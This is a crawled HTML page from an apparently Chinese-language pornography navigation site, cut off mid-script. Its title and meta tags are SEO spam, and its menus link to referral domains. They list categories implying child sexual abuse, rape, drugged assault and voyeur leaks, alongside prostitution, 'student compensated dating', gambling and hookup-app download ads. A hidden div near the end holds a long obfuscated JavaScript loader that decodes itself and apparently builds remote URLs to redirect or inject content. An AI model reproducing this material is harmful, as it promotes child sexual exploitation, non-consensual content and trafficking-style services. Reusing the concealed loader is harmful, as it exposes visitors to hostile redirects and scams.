

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.021ibo.com/?%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 13223
content:
<!doctype html><html lang="zh"><head><title>97精品国产高清自在线看超|日韩精品无码视频免费专区|国产一区二区三区四区，麻豆剧传媒果冻精品|91精品国产福利在线观看麻豆|99久久精品免费看国产四区|久久久久久久Aⅴ无码免费网站</title><meta name="keywords" content="国产成人精品无人区一区_国产福利电影一区二区三区_精品国产热久久久福利_国产视频精品免费视频" /><meta name="description" content="97久久超碰国产精品…无码乱码国产精品一区二区三区国产xxxx农村野外高潮hd发布,麻豆蜜桃国产香蕉tv亚洲专区在线观看日韩一页精品发布一区,国产欧美成人综合一级青青草在夜夜燥线久久精品中文字幕麻豆发布,日韩成人私密一级精品手机国产品在线国内九一激情白浆发布av,国产亚洲欧美日韩精品a亚v洲欧洲免费三级网站精华液天堂,一区二区三区四区mm青娱乐免费观看欧美国产在线播放欧美产品,亚洲毛片精品无码中文字幕噜噜噜精品久久无码p发布,精品二�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.021ibo.com","wapurl":"www.021ibo.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">97精品国产高清自在线看超|日韩精品无码视频免费专区|国产一区二区三区四区，麻豆剧传媒果冻精品|91精品国产福利在线观看麻豆|99久久精品免费看国产四区|久久久久久久Aⅴ无码免费网站</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @bbaa1239</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @bbaa1239 的导航发布网址：www.021ibo.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">免费</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">欧美无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">网曝黑料</span></a></div></div><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/fpp/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/fpp/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/fpp/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/fpp/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/fpp/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/fpp/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/fpp/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/fpp/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/fpp/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/fpp/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/fpp/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/fpp/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/fpp/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/fpp/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/fpp/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/fpp/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/fpp/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/fpp/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/fpp/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/fpp/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/fpp/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/fpp/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/fpp/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/fpp/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/fpp/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/fpp/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/fpp/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/fpp/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/fpp/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/fpp/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/fpp/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/fpp/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/fpp/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/fpp/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/fpp/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/fpp/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/fpp/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/fpp/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/fpp/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/fpp/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/fpp/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/fpp/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/fpp/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/fpp/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/fpp/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/fpp/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/fpp/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/fpp/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/fpp/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="y4xufj44lz";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/ToR_7Cooq4/@K"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@K"=h8"ToR_7Cooq4"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@K2CTqf7mOh)T26^m(O^"="@KCSTqfXmSC^:DLXm(O^"="@KOSTq47mOh)T26^m(O^"="@KF(Tq2SmSC^:DLXm(O^"="@KDhTqdJmOh)T26^m(O^"="@Kh)TqCqmSC^:DLXm(O^"="@KJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 